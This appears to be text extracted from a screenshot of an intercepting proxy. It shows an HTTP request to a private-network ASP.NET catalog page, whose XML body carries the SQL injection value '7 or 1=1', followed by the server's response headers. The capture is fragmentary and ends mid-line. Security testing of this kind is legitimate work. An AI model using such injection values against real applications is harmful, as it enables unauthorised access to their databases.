 request
raw params headers hex xml
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.1 (KHTML, like Gecko)
Chrome/21.0.1180.77 Safari/537.1
Content-Type: text/xml
Accept: */*
Referer: http://192.168.100.212/catalogxml.aspx
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-GB,en-US;q=0.8,en;q=0.6
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
<Catalog><id>7 or 1=1</id></Catalog>
+ < > 0 matches
response
raw headers hex xml
HTTP/1.1 200 OK
Date: Tue, 14 Aug 2012 11:23:29 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 2.0.50727
Cache-Control: private
Content-Type: text/xml; charset=utf-8
Content-Length: 7359
+ < > 0 matches
done length: 7,579 (1,004 milli